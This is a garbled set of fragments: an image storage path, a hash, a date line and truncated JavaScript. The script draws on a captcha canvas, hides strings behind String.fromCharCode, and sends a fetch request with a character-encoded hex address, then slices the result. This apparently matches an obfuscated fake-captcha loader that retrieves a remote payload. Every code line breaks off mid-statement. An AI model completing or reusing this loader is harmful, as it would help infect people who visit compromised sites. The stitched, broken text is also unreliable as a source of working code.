
Hash checksum:
d127fc3e4a7ae76400d63032416a43e4
Last updated: 2026-02-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),